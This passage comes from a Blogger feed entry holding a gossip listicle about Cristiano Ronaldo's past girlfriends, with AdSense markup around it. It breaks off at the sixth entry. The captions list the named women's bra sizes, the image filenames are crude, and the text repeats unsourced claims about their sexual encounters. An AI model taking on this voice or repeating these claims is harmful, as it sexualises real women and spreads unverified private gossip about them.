10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Most"},{"scheme":"http://www.blogger.com/atom/ns#","term":"World's Top 10"}],"title":{"type":"text","$t":"Top 10 Girls Hooked Up by CR7 | Girlfriends history of Portuguese Footballer Cristiano Ronaldo"},"content":{"type":"html","$t":"\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Link Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"link\" data-ad-slot=\"6368399781\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"background-color: white;\"\u003ECristiano Ronaldo dos Santos Aveiro in short Cristinao Ronaldo plays for Real Madrid and Portugal. He has five BallonD’O r awards to his \u003C\/span\u003Ename and also been regarded as a one of the best player in this game. But Cristiano Ronaldo Girlfriends are the one who always keep him in limelight. He is the only player in this football galaxy to win four Golden shoe awards, in his career so far he has won 25 trophies, which includes five league titles, Four UEFA Champions league title, and also UEFA European championship. Till now he has scored more than 600 plus goals for his club and country.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYrbs1n3l1ZmoJYEyvNcn4jneJZ-fCeDDQcDCnZlNn1QM_CLXixSANlWPDcvJQOBsIeYlnQHm5rrTNPyETRwNCySukiyqRcXT4qE3sOL8ULfdtj7--tf0b5_YLnTFaGky23OLJpAETBKTy3w1uWG-ALb0h_ihttV64sEVGIM2RSEwIoUOHtBn4_dFN\/s600\/Top%2010%20Sexist%20Girls%20Hooked%20Up%20by%20CR7%20%20Hottest%20Girlfriends%20history%20of%20Portuguese%20Footballer%20Cristiano%20Ronaldo%20(7).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Cristiano Ronaldo Girlfriends: Sexy \u0026amp; hot List of Girls CR7 Dated | Cristiano Ronaldo’s Incredible Girlfriends Through The Years\" border=\"0\" data-original-height=\"360\" data-original-width=\"600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYrbs1n3l1ZmoJYEyvNcn4jneJZ-fCeDDQcDCnZlNn1QM_CLXixSANlWPDcvJQOBsIeYlnQHm5rrTNPyETRwNCySukiyqRcXT4qE3sOL8ULfdtj7--tf0b5_YLnTFaGky23OLJpAETBKTy3w1uWG-ALb0h_ihttV64sEVGIM2RSEwIoUOHtBn4_dFN\/w640-h384\/Top%2010%20Sexist%20Girls%20Hooked%20Up%20by%20CR7%20%20Hottest%20Girlfriends%20history%20of%20Portuguese%20Footballer%20Cristiano%20Ronaldo%20(7).webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ECristiano Ronaldo Girlfriends: Sexy \u0026amp; hot List of Girls CR7 Dated | Cristiano Ronaldo’s Incredible Girlfriends Through The Years\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: center;\"\u003E \u003C\/p\u003E\u003Cp\u003EAlong with football trophies he has won many hearts in this world, people go crazy to witness him,\u0026nbsp; and also the superstar has a huge female fans across the world, because of his wonderful looks, his amazing skills, and his chiseled\u0026nbsp; body. Till now the poster boy of football has got lots of ladies attention in his life, Cristiano Ronaldo Girlfriends list keep on increasing.\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\nMany times this Portuguese superstar has got the headlines on the field and also off the field; when it comes about girlfriend’s list any footballer don’t come much bigger than Cristiano Ronaldo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nRonaldo has dated some beautiful woman in his life and with some he had flings with, many occasions he had been caught on the camera smooching with them, many of his past lovers are pretty famous faces in the movie industry of Hollywood. If you people are wondering who is Ronaldo’s wife at present, then\u0026nbsp; for your information he is not marrie.\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cp\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nAll of Cristiano Ronaldo's steamy relationships, both past and present. These are all the girlfriends, ex-girlfriends and lovers of soccer player Cristiano Ronaldo. He's dated some beautiful women and some he had flings with. Many of these women were caught on camera smooching or vacationing with the star. Some of the women have been known to have celebrity sex tapes, like Kim Kardashian whose tape is practically infamous.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you're wondering who Cristiano Ronaldo's wife is, stop - he never married!\u003C\/p\u003E\u003Cp\u003EFrom 2010 to January 2015, Cristiano Ronaldo was in relationship with Sports Illustrated swimsuit model Irina Shayk. In late 2016, Ronaldo started dating Gucci employee Georgina Rodriguez. Ronaldo's current GF recently watched him break the world record of most headed goals in La Liga.\u003C\/p\u003E\u003Cp\u003EWho is Cristiano Ronaldo's girlfriend? This list sets out to take a comprehensive look at Ronaldo's loves, exes and who the soccer star has dated in the past with their bra, hug boobs, large breasts size. There are many beauties on here so don't be surprised to see a number of names included that you know.\n\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E10. Imogen Thomas\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwIwvSkjhJANnio0Z-VR7TZdv1vYxq00GCmpE8SJqvbgNlAQroacRyvhYxcgvfcwB0NojDAuw66_r8Ji-TzheTK1pAqA6LxRBS9jsqhwZ2zdhxfj8Ben3y7px5xXWUpXCpgX580b6F_pHkScXp768naRdr9Kbgg-qcWVhyGIyEJ2Gup0tdTOYst6W\/s882\/10-%20Imogen%20Mary%20Thomas%20Biggest%20Boobs%20Ever-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(23).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Imogen Thomas Bra Size 44E\" border=\"0\" data-original-height=\"882\" data-original-width=\"740\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOwIwvSkjhJANnio0Z-VR7TZdv1vYxq00GCmpE8SJqvbgNlAQroacRyvhYxcgvfcwB0NojDAuw66_r8Ji-TzheTK1pAqA6LxRBS9jsqhwZ2zdhxfj8Ben3y7px5xXWUpXCpgX580b6F_pHkScXp768naRdr9Kbgg-qcWVhyGIyEJ2Gup0tdTOYst6W\/w335-h400\/10-%20Imogen%20Mary%20Thomas%20Biggest%20Boobs%20Ever-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(23).webp\" width=\"335\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EImogen Thomas Bra Size 44E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI1COTlo2v5xK0J7jpSUkKLOb7cYJNaF8u20WqqiT-yGmlGWqHlc7NUzgpJP3ax6-uy3dviFYUh4jieisCC2JlMD6Jczahas1jHHunpWLTEL_zG_8USCQDpJKeDKMyW7a_RcIF5wgI6a7j\/s1600\/10-+Imogen+Mary+Thomas+Biggest+Boobs+Ever-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%252823%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EImogen Mary Thomas\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E36\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E29 November 1982\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 6\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003ESingle\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nImogen Mary Thomas is a Welsh model and reality TV star. She represented Wales in the Miss World competition in China in 2003 and was a three month housemate during the 7th series of the Big Brother TV franchise in 2006.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nImogen was linked to Ronaldo when he was a budding star at Manchester United. According to reports, the Llaneli-born model flirted with Cristiano Ronaldo when he partied in the Sanderson Hotel’s VIP Purple bar. Thomas, who worked as a bar hostess there before entering the Big Brother House, was said to have went to Ronaldo’s suite where they enjoyed a night of passion. The two became an item again five year later, in the middle of Thomas’ affair with married soccer stars, when Ronaldo was said to be trying to woo her again.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E9. Merche Romero\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhY9vsjk2SxoopRCxq0Zepi4PyMhNNV-TYmx7tRZ78bf6HpfEzysb84-KjC49qPKa3DPDYOjAACXJek6uTXsjJ3tcTH9YxSJA1OOPFYTyBhbsy2byQFsM6yAfOmHuKdUi5oIGYj8bdZr7NNb5guRoYb7-r-Q4JftlhUXKgjQc7wIS8dYL5BZI9NJIt\/s767\/9-%20Merche%20Romero%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(6).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Merche Romero Bra Size 34B\" border=\"0\" data-original-height=\"767\" data-original-width=\"740\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhY9vsjk2SxoopRCxq0Zepi4PyMhNNV-TYmx7tRZ78bf6HpfEzysb84-KjC49qPKa3DPDYOjAACXJek6uTXsjJ3tcTH9YxSJA1OOPFYTyBhbsy2byQFsM6yAfOmHuKdUi5oIGYj8bdZr7NNb5guRoYb7-r-Q4JftlhUXKgjQc7wIS8dYL5BZI9NJIt\/w386-h400\/9-%20Merche%20Romero%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(6).webp\" width=\"386\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EMerche Romero Bra Size 34B\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvW6dBj8FWhKMH3ZEpWtTnzrpCN5vtqU0qRcXX1A6N7SIcYVMm8GDJWMcqOWonl62tUTaDu1vRW19Si-wsb0bJHApXWxdw8zS1mmXYvGeiZecbIeOsJyB9F2ANSJHfbN2CBJoj1_Ur9Wjb\/s1600\/9-+Merche+Romero+Big+Boobs-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%252825%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot;; font-size: 15px;\"\u003EBirth Name:\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot;; font-size: 15px;\"\u003EMerche Romero\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;open sans\u0026quot;; font-size: 15px;\"\u003ECountry of origin:\u0026nbsp; \u003C\/span\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px;\"\u003EAndorra\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot;;\"\u003EBorn:\u003Cb\u003E November 27, 1976 (age 42 years)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot;;\"\u003EHeight:\u003Cb\u003E 1.76 m\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-size: 15px;\"\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;open sans\u0026quot;;\"\u003ESpouse:\u003Cb\u003E Paulo Pamplona (m. 2001–2004)\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nChristiano Ronaldo dated model Merche Romero from 2005 to 2006.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerche Romero Gomes is a Portuguese model and TV Presenter of Andorran descent. She is best known for once being the girlfriend of footballer Cristiano Ronaldo who was 9 years younger than her. She announced the end of her relationship with him on a Portuguese television show in 2006.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E8. Nereida Gallardo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh5k6C9Ww8YkUnSguhkdcUmL4VzhiEM-_xxwtkf4_ju_tyNzItzg8llneVEWGUyf1fM68laEHgKqzTNdzEZigvPs4K2qdV9UYKeJEIyBL7gx01q_GbuQMs0lIG09F71l_wjmCygzabavXFIvtVuqDTGk0_t7TtEL56cqvFM-pz40k6jBAFI9zGlPBK\/s495\/8-Nereida%20Gallardo%20Alvarez%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(3).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Nereida Gallardo Bra Size 38D\" border=\"0\" data-original-height=\"495\" data-original-width=\"400\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh5k6C9Ww8YkUnSguhkdcUmL4VzhiEM-_xxwtkf4_ju_tyNzItzg8llneVEWGUyf1fM68laEHgKqzTNdzEZigvPs4K2qdV9UYKeJEIyBL7gx01q_GbuQMs0lIG09F71l_wjmCygzabavXFIvtVuqDTGk0_t7TtEL56cqvFM-pz40k6jBAFI9zGlPBK\/w324-h400\/8-Nereida%20Gallardo%20Alvarez%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(3).webp\" width=\"324\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ENereida Gallardo Bra Size 38D\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBV9VJjDeIdZ5E5N8HTzycPmMLZdp9bh0YmYZbEC8Kae9mzlOO9CSn22ZK5Mcfw2QgtVKVGXOqojZreY6G0h4HRcQb5RBeJ0pGK9VMWOD9cltSfi7jGcG9TdO08RvDslAXE9ERqSJuE1j\/s1600\/8-Nereida+Gallardo+Alvarez+Big+Boobs-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%25287%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003ENereida Gallardo Alvarez\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E36\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E18 March 1983\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003ESpain\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nRonaldo and model Nereida Gallardo dated in 2008.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNereida Gallardo is a sexiest female model. She's best known, however, as wags of the former squeeze of Manchester United soccer star Cristiano Ronaldo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNereida Gallardo Alvarez was born on March 18, 1983, in Spain. From all indications, Nereida Gallardo enjoyed a modest upbringing on the island city of Majorca. Much of her education came from a local Catholic school, and Nereida Gallardo lived with her mother and stepfather. Even now, she still lives with them in a quiet suburb of the city.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E7. Gemma Atkinson\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3U38qD4bx9G0g_jLtY0P_uxeixOPOvOpFqa33IDtq7d-KKVeo_rhbwtGE2GByRu2ZuMWvnP5d03-Z4mNviKfk6HW-QHsf4lBgoTOUCpVuT21e5W8OK52-6zZpCWcA2dPKs8_hKPWL1NTbOR9EI5BqVUarSxyIQub3wN-yBDsgC54Bo8gXhpDp4Fo\/s630\/7-Gemma%20Louise%20Atkinson%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(18).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Gemma Atkinson Bra Size 34E\" border=\"0\" data-original-height=\"630\" data-original-width=\"539\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg3U38qD4bx9G0g_jLtY0P_uxeixOPOvOpFqa33IDtq7d-KKVeo_rhbwtGE2GByRu2ZuMWvnP5d03-Z4mNviKfk6HW-QHsf4lBgoTOUCpVuT21e5W8OK52-6zZpCWcA2dPKs8_hKPWL1NTbOR9EI5BqVUarSxyIQub3wN-yBDsgC54Bo8gXhpDp4Fo\/w343-h400\/7-Gemma%20Louise%20Atkinson%20Big%20Boobs-Hottest%20Busty%20Girlfriends%20of%20Cristiano%20Ronaldo's%20Loves%20\u0026amp;%20Hookups%20and%20Fucked%20by%20Footballer%20(18).webp\" width=\"343\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003EGemma Atkinson Bra Size 34E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEP3w1GvCNV7wke5LW68AXURkfCAAoNzUUGn2x0UJCYaz1C-v3DGBVG9568VMPwXF-MWDly6Adj97nrmJHQ9m-I-f_Dm3ZxV0LGAuvfV5zi_oQ7hkbZmw26DyF7AI3dytrdx8e6xUH-n2U\/s1600\/7-Gemma+Louise+Atkinson+Big+Boobs-Hottest+Busty+Girlfriends+of+Cristiano+Ronaldo%2527s+Loves+%2526+Hookups+and+Fucked+by+Footballer+%252817%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EGemma Louise Atkinson\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E34\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E16 November 1984\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 9\"\u003C\/b\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nRonaldo dated Gemma Atkinson in 2007.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGemma Louise Atkinson is an English actress, television personality and glamour and lingerie model. Atkinson is best known for her role in Hollyoaks, acting the role of Lisa Hunter between 2001 and 2005. After her exit from Hollyoaks, Atkinson reprised the role twice in two spin-off series.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E6. Paris Hilton\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 